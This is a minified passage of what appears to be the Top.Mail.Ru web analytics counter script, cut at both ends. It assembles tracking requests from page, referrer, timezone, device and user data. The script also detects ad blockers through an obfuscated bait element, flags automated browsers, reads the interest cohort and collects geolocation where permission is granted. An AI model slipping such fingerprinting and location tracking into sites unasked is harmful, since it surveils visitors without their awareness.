if("URL"in window){try{var d=new URL(a);if(d)return a}catch(g){}try{if(d=new URL(a,c))return d.href?d.href:d.toString()}catch(m){}return b}return a}function hc(a,b,c){if(!a)return"d:";if("URL"in window){try{var d=new URL(a);if(d)return"e:"}catch(g){}try{if(d=new URL(a,c))return"h:"}catch(m){}return"d:"}return"e:"}function J(a,b,c,d){oa&&Fa(Ia,++F);var g="id"in a?a.id:pa,m=ec(a.url,u.href),h=ec(a.referrer,f.referrer),l=gc(a.url,u.href,u.href),k=gc(a.referrer,f.referrer),x="title"in a?a.title:f.title,
w;w=tb;null===w&&(w=Xc());w=null!==w?w?1:0:null;var t="userid"in a?a.userid:U||0===U?U:void 0,O=V?V:void 0,p;p=qa&&a.bfCache;var n="pageView"===a.type&&a.timespent,y=[];pa&&g!==pa&&y.push("sec");"dataLayer"in e&&y.push("dl");M&&y.push(["ecom"].concat(M).join("-"));var Ba=Yc();Ba&&Ba.length&&y.push(["jst"].concat(Ba).join("-"));p&&y.push("bfc");P&&n&&y.push("ts");e.top!==e&&y.push("frame");(!0===Q.webdriver||f.$cdc_asdjflasutopfhvcZLmcfl_)&&y.push("wda");Ja&&y.push.apply(y,Ja);p=y.join(",");var ic,
n=(new Date).getTimezoneOffset(),y="";if(e.Intl)try{y=e.Intl.DateTimeFormat().resolvedOptions().timeZone||""}catch(Zc){s&&console.warn("[TopMailRu] Error#1.1",Zc)}ic=n+"/"+y;var n=jc,n=null!==n?n:Vc(),kc=Mb(a.start),y=lc(),Ba=mc();b=b+"?_="+Math.random()+(g?";id="+encodeURIComponent(g):"")+(l?";u="+encodeURIComponent(l):"")+(k?";r="+encodeURIComponent(k):"")+(m!==l?";u2="+fc(a.url,u.href)+hc(a.url,u.href,u.href):"")+(h!==k?";r2="+fc(a.referrer,f.referrer)+hc(a.referrer,f.referrer):"");g=dc(a.gender,
1,2);b+=null!==g?";gender="+g:"";g=dc(a.age,1,127);d=b+(null!==g?";age="+g:"")+("pid"in a?";pid="+encodeURIComponent(a.pid):"")+(void 0!==t?";userid="+encodeURIComponent(t):"")+(void 0!==O?";uparams="+Da(za(O)):"")+(d&&x?";title="+encodeURIComponent(x):"")+(";s="+$c+";vp="+ub+";touch="+ad+";hds="+bd)+";sid="+vb+";ver="+cd+";tz="+encodeURIComponent(ic)+";st="+cc();if(c){if(!Va||!wb)c="";else{c=[];c.push(wb.type);c.push(wb.redirectCount);c.push(Wa);for(x=0;x<nc.length;x++)c.push(Wc(nc[x]));c=c.join("/")}c=
";nt="+c}else c="";c=d+c+(kc?";ct="+kc:"")+(Xa?";rt="+Xa:"")+(Ya?";gl="+Ya:"")+("device"in a?";device="+encodeURIComponent(a.device):"")+";ni=";if(!Q||!Q.connection)d="";else{d=Q.connection;x=[];for(O=0;O<oc.length;O++){t=d[oc[O]];if(void 0!==t)switch(t){case !0:t=1;break;case !1:t=0;break;default:t=(""+t).replace(/\//g,"_")}x.push(t)}d=x.join("/")}return c+d+("params"in a?";params="+Da(za(a.params)):"")+(null!==w?";detect="+w:"")+(T||oa?";lvid="+Da([ia,r(),F,ja].join(":")):"")+(p?";opts="+encodeURIComponent(p):
"")+(n?";flocid="+encodeURIComponent(n.id)+";flocv="+encodeURIComponent(n.version):"")+(y?";fpid="+encodeURIComponent(y):"")+(Ba?";vkidExtId="+encodeURIComponent(Ba):"")+("version"in a?";appver="+encodeURIComponent(a.version):"")+(ka.support?";visible="+ka.getValue():"")+";js=13"}function xb(a){a=";e="+encodeURIComponent(a);for(var b=0;b<D.length;b++)H(J(D[b],aa,!1,!0)+a)}function dd(){tb=!0;pc(1);if(!yb&&!Ka){Ka=!0;for(var a=0;a<D.length;a++)Xb(D[a])}}function ed(){pc(0);tb=!1}function Xc(){var a=
$(qc);if(null===a)return null;a=a.split("|");if(2!==a.length)return null;var b=a[1],b=r()-b;if(0>b||b>rc)return null;a=parseInt(a[0],10);return isNaN(a)?null:a}function pc(a){var b=r();a=[a,b].join("|");Ea(qc,a,{path:"/",expires:rc})}function fd(){var a=0;Za&&(a=r()-Za);gd||(z.dcl3=setTimeout(function(){xb("DCL/3")},Math.max(3E3-a,0)))}function hd(){var a=0;$a&&(a=r()-$a);id||(z.pvt2=setTimeout(function(){xb("PVT/2")},Math.max(2E3-a,0)));jd||(z.pvt15=setTimeout(function(){xb("PVT/15")},Math.max(15E3-
a,0)))}function sc(){zb||setInterval(function(){_tmr.beat()},6E4)}function kd(a,b,c,d){if(!b||!d||d===Ab&&b===Ab&&c===Ab)return null;b={goal:ld+b,value:c||0,params:{product_id:d}};a&&(b.id=a);return b}function ab(){Za=r();f.addEventListener?(L(f,"DOMContentLoaded",ab),_tmr.onready()):f.attachEvent&&"complete"===f.readyState&&(L(f,"readystatechange",ab),_tmr.onready());tc()}function Bb(a){$a=r();if(qa){if(a.persisted){La=Ma=bb=0;Cb=Db=!1;P&&A.launch();a=Eb;Eb=[];for(var b=0,c=a.length;b<c;b++)_tmr.callbackOnReady(a[b]);
a=cb;cb={};for(b in a)_tmr.pageView(a[b]);sc()}}else L(e,"load",Bb);_tmr.onready();_tmr.onload()}function Na(){qa||(L(e,"unload",Na),L(e,"beforeunload",Na));_tmr.unload()}function tc(){P&&A.launch();if(md){if(!nd&&!uc&&(window.addEventListener("message",function(a){var c=null;try{if(c=a.data,Z(c)||(c=Oa(c)),"LOAD_BUTTONS_SCRIPT"===c.type){var d;var g=document.referrer;a=null;var m=[],h=(""+c.lang).toLowerCase();Qb(h,vc)||(h=vc[0]);m.push(h);"windows-1251"===document.characterSet?m.push("win1251"):
"windows-1252"===document.characterSet&&m.push("win1252");try{a=(new URL(g)).host}catch(e){}d=a&&od.test(a)?"https://"+a+"/top_constructor/buttons_"+m.join("_")+".js":lb("/js/dyn-goal-wizard-"+m.join("-")+".js");pb(d)}}catch(k){}}),window.opener))try{window.opener.postMessage({type:"COUNTER_SCRIPT_READY",pageViewIds:ta},"*")}catch(a){}rb||(db.push.apply(db,ta),bc(ta))}}if("[object Array]"===Object.prototype.toString.call(_tmr)){var Nb=(new Date).getTime(),hb=null,Ta=null,Ua=null,Ca=null,N=null,ib=
null,aa="/tracker",Uc="/datalayer",e=window,Q=navigator,f=document,u=location,W="string"===typeof u.hostname?u.hostname:"",Pa=-1!=W.search(/(^|\.)odnoklassniki\.ru$/)||-1!=W.search(/(^|\.)ok\.ru$/),wc=-1!=W.search(/(^|\.)vk\.com$/);W.search(/(^|\.)mail\.ru$/);var pd=-1!=W.search(/(^|\.)lamoda\.ru$/),qd=-1!=W.search(/(^|\.)kommersant\.ru$/);W.search(/(^|\.)top\.mail\.ru$/);W.search(/(^|\.)dzen\.ru$/);var nd=-1!=W.search(/^id\.vk\.com$/),uc=!1;try{uc=-1!=(new URL(f.referrer)).hostname.search(/^id\.vk\.com$/)}catch(Cd){}var xc=
"string"===typeof u.search&&-1!=u.search.search(/[?&]rb_clickid=/),s="string"===typeof u.search&&-1!=u.search.search(/[?&]tmr_debug=1(?:&|$)/),Ic=!1,zb=Pa||wc||pd||qd,id=!xc,jd=Pa,gd=!xc,yb=!1,P=e.performance&&"visibilityState"in f,rd=[36383],sd=!(Pa||wc),yc=e.JSON&&e.JSON.stringify&&e.JSON.parse,qa="onpageshow"in e&&"onpagehide"in e,zc="URL"in e,za=yc?e.JSON.stringify.bind(e.JSON):function(a){return""},Oa=yc?e.JSON.parse.bind(e.JSON):function(a){return{}},vc=["ru","en"],od=/^((ads\d+\.target\.vk\.ru)|(target\d+\.target\.vk\.ru)|(ads\.vk\.local(:\d+)?))$/,
md=zc,Ub="POST",Vb="application/x-www-form-urlencoded",T=!(0===u.hostname.search(/^(\d+.)+\d+$/g)||-1!==u.hostname.search(/:/g)),ha=null,oa=Sc(),ob={domain:Tc(),path:"/",expires:287712E5};(function(){var a;if(a=f.cookie.match(RegExp("(?:^|; )(tmr_tcdhn\\d+)=([^;]*)","g"))){for(var b=[],c,d=0,g=a.length;d<g;d++)c=a[d],(c=c.match(/(?:^|; )(tmr_tcdhn\d+)=([^;]*)/))&&b.push(c.slice(1));a=b}else a=null;if(a){d=0;for(g=a.length;d<g;d++)b=a[d][0],nb(b,ob)}})();var Ka=!1,tb=null,rc=864E5,qc="tmr_detect",
td=function(){function a(a,b){for(var c=a.length,h,e,k=0;k<b;k++)e=Math.floor(Math.random()*c),h=a[k],a[k]=a[e],a[e]=h;return a.slice(0,b)}function b(b,g){var m=f.createElement("div"),e=String.fromCharCode(97,100,118,98,108,111,99,107,32,97,100,118,101,114,116,98,108,111,99,107,32,97,100,118,101,114,116,66,108,111,99,107,32,98,45,114,98,32,98,97,110,110,101,114,95,50,52,48,32,112,45,116,97,114,103,101,116,32,112,117,98,95,51,48,48,120,50,53,48,32,112,117,98,95,51,48,48,120,50,53,48,109,32,112,117,
98,95,55,50,56,120,57,48,32,114,98,95,98,111,100,121,32,114,98,45,102,108,111,97,116,105,110,103,32,114,98,45,115,108,111,116,32,114,98,45,118,105,100,101,111,45,119,105,100,103,101,116,32,116,101,120,116,45,97,100,32,116,101,120,116,45,97,100,45,108,105,110,107,115,32,116,101,120,116,45,97,100,115,32,116,101,120,116,45,98,97,110,110,101,114,32,116,101,120,116,95,97,100,32,116,101,120,116,95,97,100,115,32,116,101,120,116,65,100,32,116,101,120,116,97,100,32,116,101,120,116,65,100,115,32,116,101,120,
116,97,100,115,32,116,103,98,45,98,97,110,110,101,114,32,116,114,103,45,98,45,98,97,110,110,101,114,45,98,108,111,99,107).split(" "),e=a(e,c);m.setAttribute("class",e.join(" "));m.setAttribute("style","position: absolute !important; top: -9999px !important; left: -9999px !important; width: 1px !important; height: 1px !important;");m.setAttribute("id","trg-b-banners-1");m.setAttribute("data-view","SlotView.mimic");try{this.bait=f.body.appendChild(m)}catch(l){}this.bait.offsetParent;this.bait.offsetHeight;
this.bait.offsetLeft;this.bait.offsetTop;this.bait.offsetWidth;this.bait.clientHeight;this.bait.clientWidth;this.loopNumber=0;this.fnPositive=b||null;this.fnNegative=g||null;var k=this;setTimeout(function(){k._checkBait.call(k)},1)}var c=7;b.prototype._checkBait=function(){if(Ka)this._stop();else{var a=!1;try{a=null!==f.body.getAttribute("abp")}catch(b){}a||(a=!Pb(this.bait,!0));(!0===a||10<=++this.loopNumber)&&this._stop();var c;if(a&&this.fnPositive)try{c=this.fnPositive,c()}catch(e){s&&console.warn("[TopMailRu] Error#1.9",
e)}else if(!a&&10>this.loopNumber){var l=this;setTimeout(function(){l._checkBait.call(l)},50*this.loopNumber)}else try{c=this.fnNegative,c()}catch(k){s&&console.warn("[TopMailRu] Error#1.10",k)}}};b.prototype._stop=function(){try{f.body.removeChild(this.bait)}catch(a){s&&console.warn("[TopMailRu] Error#1.11",a)}};return function(a,c){new b(a,c)}}(),M=null,Ac="ecommerce",X="dataLayer",ua=null,Fb=!1,eb=[],ud=[36383,2540645,3171181,3074137,2057653],vd=[],Gb;(function(){function a(a,b){for(var c=0,d=
b.length;c<d;c++)-1===a.indexOf(b[c])&&a.push(b[c])}function b(b,c,d){for(var g={ecom_method:[],ecom_type:[],ecom_data:{events:[]}},e=0,m=b.length;e<m;e++){var k=q[b[e]];if(k){a(g.ecom_method,[b[e]]);for(var h=0,l=k.length;h<l;h++)for(var f=0,t=d.length;f<t;f++){var w=k[h][d[f]];if(w)for(var x=0,n=c.length;x<n;x++)if(-1!==k[h].type.indexOf(c[x])){a(g.ecom_type,[c[x]]);a(g.ecom_data.events,w);break}}}}return g}function c(a,b,c){if(!a||!c||!(b in q))return null;for(var d,g=0,e=q[b].length;g<e;g++)if(d=
q[b][g],c in d&&-1!==d[c].indexOf(a))return{ecom_method:[b],ecom_type:d.type.slice(),ecom_data:{}};return null}function d(a){for(var d=[],e,h,t=0,w=a.length;t<w;t++)if(h=a[t]){e=null;try{if(h.ecommerce)e=g(h)||m(h);else if(null===h.ecommerce)e=null;else if(h.event){var ca={event:h.event,ecommerce:{}};e=g(ca)||m(ca)}else if("event"===h[0]){var Bc=h[1],q=h[2],B=c(Bc,k,n);B&&(B.ecom_data[Bc]=q);e=B}else if(h.event===Ac)a:{for(var Qa=b([l],[f],[p]),E=0,v=Qa.ecom_data.events.length;E<v;E++)if(!h.hasOwnProperty(Qa.ecom_data.events[E])){e=
null;break a}delete Qa.ecom_data.events;Qa.ecom_data[Ac]=h;e=Qa}}catch(r){s&&console.warn("[TopMailRu] Error#1.23",r),e=null}e&&(d.push(e),eb.push(e))}if(d.length){a=0;for(e=d.length;a<e;a++)Yb(fb,d[a]);M||(M=[0,0,X]);M[0]+=d.length;e=a=0;for(t=d.length;e<t;e++)a+=za(d[e].ecom_data).length;M[1]+=a}}function g(a){var b,d;for(d in a.ecommerce)if(a.ecommerce.hasOwnProperty(d)&&(b=c(d,l,w))){if(a.event&&(d=c(a.event,l,t)))for(var g=0,e=b.ecom_type.length;g<e;g++)-1===d.ecom_type.indexOf(b.ecom_type[g])&&
(b.ecom_type.splice(g,1),e--,g--);b.ecom_data=a.ecommerce;return b}return null}function m(a){var b=a.event,d=c(b,l,t);d&&(d.ecom_data[b]=a.ecommerce);return d}function h(a){if((a=e[a])&&"function"===typeof a.push)d(a),ua=a.push,a.push=function(){var a=ua.apply(this,arguments);d([].slice.call(arguments,0));return a}}var l="push",k="gtag",f="gse",w="inner",t="outer",n="external",p="required",q={};q[k]=[{type:["gee"],external:"add checkout checkout_option checkout_progress click detail promo_click remove select_content set_checkout_option view_refund".split(" ")},
{type:["ga4"],external:"earn_virtual_currency join_group level_end level_start level_up post_score select_content spend_virtual_currency tutorial_begin tutorial_complete unlock_achievement ad_impression login search share sign_up add_payment_info add_shipping_info add_to_wishlist generate_lead select_item select_promotion view_cart view_item_list".split(" ")},{type:["gee","ga4"],external:"add_to_cart begin_checkout purchase refund remove_from_cart view_item view_promotion".split(" ")}];q[l]=[{type:[f],
required:["transactionId","transactionTotal"]},{type:["ga4"],outer:b([k],["ga4"],[n]).ecom_data.events},{type:["gee"],inner:"click checkout checkout_option impressions promoClick promoView refund".split(" "),outer:"addToCart checkout checkoutOption productClick productDetail ProductImpressions promotionClick promotionView removeFromCart transactionPush".split(" ")},{type:["ym","gee"],inner:["add","detail","purchase","remove"]},{type:["mt"],outer:"mt_order mt_refund mt_view_item_list mt_select_item mt_view_item mt_add_to_wishlist mt_add_to_cart mt_view_cart mt_remove_from_cart mt_begin_checkout mt_add_shipping_info mt_add_payment_info mt_view_promotion mt_select_promotion".split(" ")}];
Gb=function(a){if(!(a===X&&ua)){a!==X&&(eb=[]);var b=e[X];b&&"function"===typeof b.push&&ua&&(b.push=ua,ua=null);h(a);Fb=!0}}})();var Zb=function(){var a=[{id:"gtag",globalVars:["google_tag_manager"]},{id:"ga",globalVars:["GoogleAnalyticsObject"]},{id:"ym",globalVars:["Ya",{re:"yaCounter\\d+"}]},{id:"vk",globalVars:["VK"]},{id:"vk",globalVars:["vkAsyncInit"]}],b={};return function(){var c;try{c=Object.keys(e).join(",")}catch(d){c=null}for(var g=[],m,h=0,l=a.length;h<l;h++){m=b[a[h].id];if(void 0===
m)a:{m=a[h].globalVars;for(var k=c,f=0,w=m.length;f<w;f++){var t=m[f];if("string"===typeof t&&!(t in e)||"string"===typeof t.re&&(k&&-1===k.search(RegExp("($|,)"+t.re+"(,|^)","m"))||1===w)){m=!1;break a}}m=!0}m&&(b[a[h].id]=!0,fa(a[h].id,g)||g.push(a[h].id))}return g}}(),Yc=Zb,ac=864E5,$b="tmr_floc",jc=null;(function(a){try{f.interestCohort&&"function"===typeof f.interestCohort&&f.interestCohort().then(function(a){jc={id:a.id,version:a.version};a=[a.id,a.version];var b=r();a=a.concat(b).join("|");
Ea($b,a,{path:"/",expires:ac})},function(){})}catch(b){}})();var Hb=!1,Ya=null,Ra=null,Ib=!1,Cc;(function(){function a(){Q.permissions.query({name:g}).then(function(a){b(a)})}function b(b){f&&e.clearTimeout(f);try{var d=b.state;Ra=d in l?l[d]:h;Ib=d===m;Hb&&(c(Ib),f=e.setTimeout(a,k))}catch(g){}}function c(a){try{a?Q[g].getCurrentPosition(d):d(null)}catch(b){}}function d(a){if(a)try{var b=a.coords,b=[b.latitude,b.longitude,b.accuracy,b.altitude,b.altitudeAccuracy,b.heading,b.speed];a=0;for(var c=
b.length;a<c;a++)"number"!==typeof b[a]&&(b[a]="");b.splice(0,0,Ra);Ya=b.join("/")}catch(d){}else Ya=Ra}var g="geolocation",m="granted",h="u",l={denied:"d"};l[m]="g";l.prompt="p";var k=6E4,f=null;(function(){Ra=h;d(null);try{g in Q?Q.permissions&&Q.permissions.query({name:g}).then(function(a){b(a);a.onchange=function(){b(a)}}):Ra="n"}catch(a){}})();Cc=c})();var ka={support:!1},ka=function(){function a(){g(h)}function b(){g(h,s)}function c(a){a.persisted&&(p[h]=null,p[l]=null,g(h,n))}function d(){return k?
!f[k]:null}function g(a,b){var c=r(),g="undefined"===typeof b?d():b;if(null===p[a])p[a]={ts:c,state:g,total:0};else{var e=p[a];if(e.state!==g&&!(e.state===s&&g!==n)){var h=c-e.ts,k=e.state;e.ts=c;e.state=g;h<m||(k===n?(e.total+=h,u&&u(c,h)):k===t&&y&&y(c,h))}}}var m=5,h="auto",l="user",k=null,x=null,n=!0,t=!1,s=null;"hidden"in f?(k="hidden",x="visibilitychange"):"mozHidden"in f?(k="mozHidden",x="mozvisibilitychange"):"webkitHidden"in f?(k="webkitHidden",x="webkitvisibilitychange"):"msHidden"in f&&
(k="msHidden",x="msvisibilitychange");var p={};p[h]=null;var u=p[l]=null,y=null;return{support:!!k,auto:function(d,g){u=d||null;y=g||null;k&&(a(),q(f,x,a));qa?(q(e,"pageshow",c),q(e,"pagehide",b)):(q(e,"beforeunload",b),q(e,"unload",b))},set:function(a){g(l,!!a)},getLog:function(){var a=r(),b={},c,d;for(d in p)c=p[d],b[d]=c?c.total:0,c&&c.state&&(b[d]+=a-c.ts);return b},getValue:d}}();ka.auto();var Dc={enabled:!1};if(zc){var Ec=function(){var a="checkbox color date datetime-local email file month number password radio range search tel text time url week".split(" ");
return{analyze:function(b){if(!b)return null;for(var c=[].slice.apply(b.elements),d=[],g=[],e=0,h=c.length;e<h;e++){var f;a:switch(f=c[e],f.tagName.toLowerCase()){case "button":f=!1;break a;case "input":var k=f.type.toLowerCase();if(k&&-1===a.indexOf(k)){f=!1;break a}default:f=Pb(f,!1)&&f.name&&!1===f.disabled}f&&(d.push(c[e].name),g.push(c[e].type))}return{node:b,inputsName:d.length?d:null,inputsType:g.length?g:null}},getFormByInput:function(a){if(!a)return null;a=a.form||a.getAttribute("form");
return"string"===typeof a?document.getElementById(a)||null:a instanceof HTMLElement?a:null}}}(),Dc=function(){function a(a){a=a||e.event;var c=(a.which||a.keyCode)===J;if("which"in a&&a.which===H||"button"in a&&a.button&H||c){a:{a=a.target||a.srcElement;for(var c=0,d=h.length;c<d;c++){var f;b:{f=a;for(var B=h[c],r=0,E=B.types.length;r<E;r++){var v;c:{var q=f;v=B.types[r];var p=null;if(v.filter.tagName)for(var K=0,u=v.filter.tagName.length;K<u&&!(p=Ob(q,v.filter.tagName[K]));K++);else p=q;if(p){if(v.filter.attr)for(q in q=
void 0,v.filter.attr)if(v.filter.attr.hasOwnProperty(q)&&(K=v.filter.attr[q],u=p[q],!0===K&&!u||!1===K&&u||ga(K)&&-1===K.indexOf(u))){v=null;break c}v={source:p,type:v.type,detail:p.tagName}}else v=null}if(v){v.category=B.category;f=v;break b}}f=null}if(f){a=f;break a}}a=null}if(a){if(a.category===g){try{a.data=new URL(a.source.href)}catch(A){}if(!a.data)return}else if(a.category===m){if(a.data=Ec.analyze(Ec.getFormByInput(a.source)),!a.data)return}else return;c=C;if(c.enabled&&c.modes){d=0;for(f=
c.modes.length;d<f;d++)if(B=a,r=c.modes[d],B.category===r.mode)if(B.category===g||B.category===m){if(r=r.categories,B.data){E=void 0;c:{E=0;for(v=r.length;E<v;E++){for(var p=B,q=r[E],K={category:B.category},u=[],Y=0,z=q.types.length;Y<z;Y++){var va=q.types[Y],D=S({type:q.category},K),L=t in va,O;w in va?O=b(p,va,D,w):L&&(O=S({source:p.source,data:p.data,detail:va.type},D));if(O&&(!L||!b(p,va,D,t)))if(u.push(O),(va.rule&y)!==y)break}if(p=u.length?u:null){E=p;break c}}E=null}if(E){B=0;for(r=E.length;B<
r;B++)c:{v=E[B];p={type:"sendEvent",category:"_"+v.category,action:v.detail};if(v.category===g&&(v.type===l||v.type===k)){if(p.label=v.data.href,!p.label)break c}else if(v.category===n&&(p.label=v.data.node.action,!p.label))break c;_tmr.push(p)}}}}else s&&console.warn("[TopMailRu] Error#1.24","Not found tracking for type",B.type)}}}}function b(a,b,d,e){var g=!1,h=b[e];if(ga(h)){var f=b[e+"Rule"]||A;e=(f&r)===r;for(var f=(f&p)===p,k=0,m=h.length;k<m&&!(g=c(a,h[k]),e&&g);k++)if(f&&!g)return null}else g=
c(a,h);return!g?null:S({source:a.source,data:a.data,detail:b.type},d)}function c(a,b){var c=b.rule||A,g=(c&r)===r,c=(c&p)===p,e=!1,h;for(h in b)if(b.hasOwnProperty(h)&&"rule"!==h){var e=b[h],f;switch(h){case "domain":f=jb(a.data);break;case "fileExtension":f=Rb(a.data.pathname,/.\.([^\.]+)$/,1)||"";break;default:f=a.data[h]}e=!0===e?!!(ga(f)?f.length:f):!1===e?!(ga(f)?f.length:f):d(f,e);if(g&&e)break;else if(c&&!e)return!1}return e}function d(a,b){var c=a;if(c)if(ga(c)){if(!c.length)return!1}else c=
[c];else return!1;var d=b,e=A;if(Z(d)&&!ga(d)){if(!ga(d.value))return!1;e=d.rule||e;d=d.value}a:{for(var g=(e&z)===z,h=(e&r)===r,e=(e&p)===p,f=!1,k=0,m=d.length;k<m;k++){var l=d[k];if(l){var n="string"===typeof l;n&&!g&&(l=l.toLowerCase());var q=l instanceof RegExp;if(n||q){var f=!0,x;b:{x=c;for(var s=g,t=0,w=x.length;t<w;t++){var u=s?x[t]:x[t].toLowerCase();if(q&&l.test(u)||n&&l===u){x=!0;break b}}x=!1}if(h&&x){c=!0;break a}else if(e&&!x){c=!1;break a}}}}c=h?!1:e?f?!0:!1:void 0}return c}var g="click",
m="submit",h=[{category:m,types:[{type:"button",filter:{tagName:["input","button"],attr:{type:["submit","image"]}}}]},{category:g,types:[{type:"a",filter:{tagName:["a"],attr:{href:!0}}}]}],l="file",k="resource",n="submit",w="filter",t="stop",r=1,p=2,z=4,y=8,A=r,C={enabled:!0,modes:[{mode:m,categories:[{category:n,types:[{type:"lead",filter:[{inputsName:["phone"],inputsType:["tel"],rule:r},{inputsName:["email"],inputsType:["email"],rule:r}],filterRule:p,stop:{inputsName:{value:["password"]}}},{type:"form",
filter:{inputsName:!0}}]}]},{mode:g,categories:[{category:"contact",types:[{type:"email",filter:{protocol:["mailto:"]}},{type:"phone",filter:{protocol:["tel:"]}}]},{category:l,types:[{type:"file",filter:{fileExtension:"7z bz2 gz apk iso cab dmg msi rar tar zip exe txt doc docx ppt pptx xls xlsx csv pdf psd rtf ods djvu eps 3gp aac ac3 avi flac flv divx midi mka mkv mp3 mp4 mpeg mpg mov ogg vob wav webm wma wmf wmv torrent".split(" ")}}]},{category:k,types:[{type:"outgoing",rule:y,stop:{domain:[Hc(u.host,
3,!1)],href:[/password/]}},{type:"messenger",filter:{domain:kb("vk.me t.me telegram.me telegram.im web.telegram.org m.me web.whatsapp.com api.whatsapp.com chat.whatsapp.com wa.me".split(" "))},stop:{href:[/password/]}},{type:"social",filter:{domain:kb("vk.com vkontakte.ru m.vk.com vk.ru ok.ru m.ok.ru odnoklassniki.ru facebook.com m.facebook.com fb.com twitter.com linkedin.com instagram.com tiktok.com youtube.com youtu.be m.youtube.com".split(" "))},stop:{href:[/password/]}}]}]}]},H=1,J=13;return{enabled:!0,
start:function(){q(f,"click",a);q(f,"keypress",a)}}}();sd&&Dc.start()}var A=function(){function a(){b(null)}function b(a){g();a?(V=a===Y,ra=a):ra=T&&null!==V?V?Y:$:f.visibilityState;a=ca();for(var b in la)z(b,a)}function c(){if(!1!==N){L(e,ba,ka);ka=null;e.clearInterval(ja);na=ja=null;L(f,K,ea);ea=null;T&&(L(e,U,ha),L(e,W,ia),ia=ha=null);m(!0);for(var a in da){var b=a,c=da[b];c&&(c=c.key,P(b),F(),delete da[b],B(null,c))}G=null;ma=[];xa=[];I={};da={};la={};N=!1}}function d(a,b,c){var d=a+"_"+b;if(d in
I)return!1;var e=r(),g=ca(),h=C(d,e,vb);b=I[d]={id:a||null,name:b,key:h,canUseInBackground:!!c,startTS:e,updateTS:g,timespent:{}};if(a)if(xa.push(d),d=b.canUseInBackground,b=la[a]){if(c=b.isActive,!c&&(e=G&&fa(a,G)))if(c=ra===Y||d)b.updateTS=g,b.isActive=!0}else e=G&&fa(a,G),c=ra===Y||d,la[a]={isActive:e&&c,updateTS:g,timespent:{}};else ma.push(d);return!0}function g(a,b){var c,d;2>arguments.length?(c=xa.concat(ma),d=E):(c=[a+"_"+b],d=X);h(c,d)}function m(a,b,c){var d=!1,e=[],g=[];2>arguments.length?
(e=xa.slice(),(d=!!arguments[0])&&(e=e.concat(ma))):(d=a+"_"+b,-1!==xa.indexOf(d)?e=[d]:-1!==ma.indexOf(d)&&(c?e=[d]:g=[d]));h(e,Z);h(g,X)}function h(a,b){var c=ca(),d=[],e,g,h;e=0;for(g=a.length;e<g;e++)h=a[e],-1!==xa.indexOf(h)?l(h,b,c):-1!==ma.indexOf(h)&&d.push(h);e=0;for(g=d.length;e<g;e++)h=d[e],l(h,b,c);if(b===E&&(S=c,S-N>=sa)){for(var f in I)n(f);for(f in da)if(c=f,d=da[c])P(c),B(c,d.key);N=S}}function l(a,b,c){var d=I[a];if(d&&!1!==d.updateTS)if(d.timespent[ra]=(d.timespent[ra]||0)+(c-(d.updateTS||
S)),-1!==ma.indexOf(a)&&y(null,c),b===Z)d.updateTS=!1,n(a);else if(b===v){d.updateTS=c;var e;a:{if(b=I[a])for(e in b.timespent)if(b.timespent[e]>pa){e=!1;break a}e=!0}e?(k(a),F()):n(a)}else d.updateTS=b===E?null:c,k(a),F()}function k(a,b,c){var d=I[a];if(!d)return null;var e=b||d.key;b=R[e];R[e]={uid:a,name:d.name,counterID:c||d.id||G,canUseInBackground:d.canUseInBackground,isActive:!1!==d.updateTS,startTime:d.startTS,timespent:{}};a=R[e].timespent;var d=d.timespent,g;for(g in d)a[g]=d[g];if(c&&(c=
la[c]))if(e=R[e]){e.common={};e=e.common;c=c.timespent;for(var h in c)e[h]=c[h]}return b||null}function n(a){var b=I[a];b&&(k(a),s(a,b.key))}function s(a,b){var c=R[b];if(c)if(ga(c.counterID)){var d=R[b];if(d){var c=d.counterID,e=[],g,h,f,m;if(c){f=0;for(m=c.length;f<m;f++){h=c[f];g=C(b,h);e.push(g);h=k(a||d.uid,g,h);var l=void 0;h&&(l=R[g],M(l.timespent,h.timespent),h.common&&(l.common=l.common||{},M(l.common,h.common)))}}delete R[b];F();if(a&&a in I)if(d.isActive){u(a);f=0;for(m=c.length;f<m;f++)if(d=
la[c[f]])for(var n in d.timespent)d.timespent[n]=0}else p(a);f=0;for(m=e.length;f<m;f++)t(e[f])}}else if(n=R[b])(c=a&&a in I)&&!n.isActive&&p(a),e=t(b),c&&(e&&n.isActive)&&u(a)}function t(a){var b;if(b=R[a]){var c=Q(b.timespent);if(!1===b.canUseInBackground&&b.isActive&&0===c.fg)b=null;else{c=[b.name,b.startTime,b.canUseInBackground?1:0,c.fg,c.bg];if(b.common){var d=Q(b.common);(d.fg||d.bg)&&c.push(d.fg,d.bg)}b={id:b.counterID,msg:c.join("/")}}}else b=!1;if(!b)return!1;c=";e="+encodeURIComponent("TS:"+
b.msg);H(J({id:b.id},aa,!1,!1)+c);delete R[a];F();return!0}function u(a){if(a=I[a])for(var b in a.timespent)a.timespent[b]=0}function p(a){if(a in I){var b;-1!==(b=ma.indexOf(a))&&ma.splice(b,1);if(-1!==(b=xa.indexOf(a)))if(xa.splice(b,1),b=I[a].id){var c=la[b];if(c){var d=c.isActive;d&&D(c,ca());d=A(b,a);d||(c.isActive=!1)}}delete I[a]}}function z(a,b){var c=la[a];if(c){var d=G&&fa(a,G),e=A(a);c.isActive=d&&e;c.updateTS=b}}function y(a,b){if(a){var c=la[a];c&&(c.isActive?D(c,ca()):c.updateTS=b)}else for(c in la)y(c,
b)}function A(a,b){for(var c in I)if(c!==b&&I[c].id===a&&(ra===Y||I[c].canUseInBackground))return!0;return!1}function D(a,b){a&&(a.timespent[ra]=(a.timespent[ra]||0)+(b-a.updateTS),a.updateTS=b)}function C(a){return[].join.call(arguments,"_")}function M(a,b){for(var c in b)a[c]=(a[c]||0)+(b[c]||0)}function Q(a){var b=a[Y]||0,c=0,d;for(d in a)d!==Y&&(c+=a[d]);return{fg:b,bg:c}}function ca(){return Math.floor(e.performance.now())}function F(){if(oa){var a={};a[ua]=R;a[wa]=Aa;Fa(ta,za(a)||"")}}function P(a){var b=
da[a];b&&(Aa[b.key]={uid:a,name:b.name,counterID:b.id,value:b.value})}function B(a,b){if(Aa[b]){var c;if(c=Aa[b])if(0===c.value)c=null;else{var d=[c.name,c.value].join("/");c={id:c.counterID,msg:d}}else c=!1;c&&(d=";e="+encodeURIComponent("TS:"+c.msg),H(J({id:c.id},aa,!1,!1)+d));!1!==c&&(delete Aa[b],F());if(c&&a&&(c=da[a]))c.value=0}}var X=1,E=2,v=4,Z=8,ba=qa?"pagehide":"unload",K="visibilitychange";"mozHidden"in f?K="mozvisibilitychange":"webkitHidden"in f?K="webkitvisibilitychange":"msHidden"in
